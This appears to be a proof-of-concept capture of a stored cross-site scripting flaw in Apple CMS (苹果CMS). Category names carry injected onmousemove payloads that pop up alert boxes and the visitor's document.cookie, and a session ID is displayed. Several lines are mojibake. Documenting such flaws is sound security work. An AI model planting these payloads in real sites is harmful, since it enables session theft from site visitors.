 User cookies will also pop up when the front page mouse moves over the title
苹果CMS
永久免费全能建站程序
test
首 页 电影 连续剧 综艺 动漫 明星合集 剧情介绍
娱乐频道: 站内新闻" onmousemove=alert(1) src=x �¨±�¹�Š¨�€ 八卦爆料 影片资讯"
onmousemove=alert(document.cookie) src=x 明星资讯 电视资讯
站内新闻" onmousemove=alert(1) src=x 更多
art标签出错!
热映电影
vod标签出错!
list250x250广告位
�¨±�¹�Š¨�€ 更多
art标签出错!
热播电视剧
vod标签出错!
PHPSESSID=gk2tqbjsje9nrlbjvnav8hqe2j
确定
八卦爆料 更多
art标签出错!
影片资讯" onmousemove=alert(document.cookie) src=x 更多
art标签出错!
明星资讯 更多
art标签出错!
电视资讯 更多
art标签出错!